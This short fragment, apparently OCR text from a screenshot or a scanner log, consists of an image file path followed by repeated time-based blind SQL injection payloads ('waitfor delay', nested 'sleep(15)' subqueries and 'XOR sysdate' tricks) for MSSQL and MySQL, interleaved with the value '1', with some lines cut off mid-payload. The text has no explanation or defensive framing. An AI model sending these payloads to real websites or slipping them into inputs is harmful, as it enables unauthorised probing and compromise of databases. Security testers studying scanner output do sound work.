
-1; waitfor delay '0:0:15' --
1
-1; waitfor delay '0:0:15' --
1
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sl
(select(0)from(select(sleep(15)))v)+"*/
1
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sl
(select(0)from(select(sleep(15)))v)+"*/
1
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
1
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
1
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z